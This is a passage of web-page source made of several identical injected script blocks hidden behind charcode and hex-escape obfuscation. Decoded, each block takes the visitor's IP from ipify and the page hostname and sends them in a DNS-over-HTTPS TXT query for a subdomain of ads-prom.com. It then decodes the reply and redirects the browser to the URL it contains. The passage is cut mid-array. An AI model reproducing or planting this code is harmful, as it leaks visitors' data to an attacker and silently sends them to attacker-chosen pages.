120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,